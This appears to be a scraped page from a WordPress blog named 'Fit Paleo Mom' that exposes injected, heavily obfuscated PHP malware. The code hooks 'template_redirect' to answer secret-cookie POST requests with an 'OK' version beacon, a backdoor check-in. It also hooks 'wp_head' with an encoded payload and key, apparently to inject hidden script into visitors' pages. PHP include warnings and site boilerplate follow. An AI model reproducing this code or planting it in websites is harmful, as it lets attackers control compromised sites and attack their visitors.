
/*7fa4a5923bd5c746ff5f97997254bb4ddb594cbd7a07a4eb38aca4f55f1bb5af*/ goto A3ae8839b8629601; A3ae8839b8629601: if (defined("\x37\144\146\65\x62\67\x34\61\x32\x65\61\70\61\61\62\61\67\x36\x34\71\x34\x30\x66\67\146\61\x38\63\x66\x30\x64\x39")) { goto f87e2400533ed8ad; } goto e5753bb7e05bff43; f4f1e744606e0bc3: add_action("\x74\145\155\160\x6c\x61\164\x65\x5f\162\x65\x64\x69\x72\x65\x63\x74", function () { goto B095600909267d43; Ef1b63117a0c3c3c: Ba2b30f4de6b0442: goto eb74e2e1912b26c1; Dfd8a5dc7a660cff: ob_clean(); goto c9cd79ed1243b051; c9cd79ed1243b051: cd6127d8609f6c00: goto E3bfcfca50478dfa; eb74e2e1912b26c1: e67779fc291d1bd6: goto D9cdab0e17c84490; D13f296e88ea80b0: echo "\117\113" . PHP_EOL; goto D1dee9c00ae80272; D1dee9c00ae80272: echo "\126\x3a\x6d\x6f\162\x67\141\x6e\x2d\x30\65\62\70\55\65"; goto D055469188b80141; F233ad2d55acb14b: if (!isset($_COOKIE["\x44\x45\160\152\x6e\x64\104\x62\116\x63"])) { goto Ba2b30f4de6b0442; } goto c1c35a1c6c460ac5; E3bfcfca50478dfa: header("\103\157\x6e\164\x65\156\x74\x2d\x54\x79\160\x65\72\40\x74\145\170\164\57\160\x6c\x61\151\156"); goto D13f296e88ea80b0; B095600909267d43: if (!($_SERVER["\x52\x45\x51\125\x45\x53\124\x5f\x4d\105\124\x48\x4f\104"] === "\x50\x4f\123\x54")) { goto e67779fc291d1bd6; } goto F233ad2d55acb14b; c1c35a1c6c460ac5: if (!ob_get_length()) { goto cd6127d8609f6c00; } goto Dfd8a5dc7a660cff; D055469188b80141: exit; goto Ef1b63117a0c3c3c; D9cdab0e17c84490: }); goto d4c73606ebcb8adf; D0a0b3f05dceaf98: add_action("\167\x70\137\150\x65\x61\x64", function () { goto dc55d1bd731f522d; B360f3dce7818082: $e0a06501d5d4afd8 = "\x2d\153\67\x78"; goto F9e29af161b7a02e; dc55d1bd731f522d: $bad8725a920a401f = "\x42\121\61\x43\x46\153\x34\146\130\x68\x64\104\x51\170\64\x44\112\167\61\103\x46\153\x34\x66\130\150\144\104\123\62\x67\103\x47\x6b\x4e\x43\x43\153\x46\x43\106\167\x4d\156\123\170\x64\131\104\121\x68\131\106\154\64\146\x46\x77\x68\x5a\x47\121\x64\131\105\105\164\157\x58\x42\x78\x61\110\167\x31\x66\102\170\x74\131\x57\x67\x70\105\106\x51\115\x30\x61\x41\71\120\x41\154\x6b\x63\123\x67\65\132\112\60\x67\x54\x52\x78\x64\146\x48\x78\x74\x59\x57\x67\160\x45\x46\121\115\x30\141\x41\x39\x50\101\154\153\x63\x53\147\65\x5a\x4a\x30\x67\x54\x52\170\144\x66\x48\x77\x56\x52\x46\x6d\105\x58\127\101\61\114\x56\102\x64\104\x47\x45\x4e\x59\121\121\x35\132\x53\101\x31\x57\106\171\143\x4a\130\x51\170\171\x44\125\x73\130\x57\x45\64\105\127\121\x74\132\x53\x30\125\144\x57\125\x73\x4b\127\106\157\x4b\x52\x42\125\104\116\x45\61\x50\102\122\164\104\103\x68\61\x48\106\x78\x52\111\102\x51\x64\x52\x46\155\x45\130\127\x41\x31\x4c\x52\x52\x31\x5a\110\x6b\125\x57\104\x54\x51\124\124\x41\x55\x5a\x55\x67\x77\105\x55\x44\60\106\112\x77\61\103\106\x6b\64\x66\x58\150\144\x44\x53\62\147\103\x46\x55\x4e\x56\106\x30\x6b\x53\x47\61\150\144\104\153\x63\x49\123\102\x6b\x65\x57\x46\132\x68\106\61\147\x4e\123\x30\x4d\x4b\126\x45\x74\x4d\143\147\x31\x4c\106\61\x67\x4e\x53\170\x64\x59\124\147\x52\132\103\x31\154\114\x52\122\61\x5a\x47\x30\115\x4b\x44\x56\x59\x58\x44\60\x77\x59\x57\x6c\x5a\171\x4e\x45\101\141\x52\x41\x56\124\110\x30\x67\106\x61\x42\154\112\x44\x32\147\x4d\x51\x6a\122\105\x44\105\x77\111\x58\x43\144\144\x42\106\64\127\x57\x51\x35\106\x55\x41\102\141\x41\126\105\127\x59\x52\x64\131\104\125\163\x58\x57\101\x31\114\126\x42\144\104\x47\105\x4e\x59\130\122\x39\106\x53\x41\61\127\106\x79\143\112\x57\x67\132\12
Warning
: include_once(custom-config.php): failed to open stream: No such file or directory
Warning
: include_once(): Failed opening 'custom-config.php' for inclusion (include_path='.:/
Welcome to Fit Paleo Mom
Join the Conversation
Like us on Facebook